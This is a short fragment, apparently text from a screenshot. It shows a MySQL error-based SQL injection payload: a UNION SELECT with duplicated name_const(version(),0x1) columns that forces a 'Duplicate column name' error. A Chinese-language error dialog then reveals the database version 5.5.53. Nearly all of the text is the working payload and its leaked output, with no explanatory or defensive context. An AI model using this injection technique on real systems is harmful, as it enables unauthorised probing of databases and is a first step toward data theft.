 1 select * from ins_user where user_id=50  union  select * from(select name_const(version(),0x1),name_const(version(),0x1))a
错误
SQL 执行错误 # 1060. 从数据库的响应:
Duplicate column name '5.5.53'
确定